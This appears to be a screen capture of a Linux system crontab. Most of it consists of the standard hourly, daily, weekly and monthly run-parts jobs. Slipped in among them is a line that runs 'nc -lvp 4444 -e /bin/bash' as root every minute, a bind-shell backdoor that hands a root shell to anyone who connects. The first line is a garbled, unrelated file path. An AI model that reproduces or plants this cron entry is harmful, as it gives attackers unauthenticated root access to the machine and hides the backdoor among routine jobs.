 # that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,f
ri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.monthly )
* * * * * root nc -lvp 4444 -e /bin/bash
#
23,1          Bot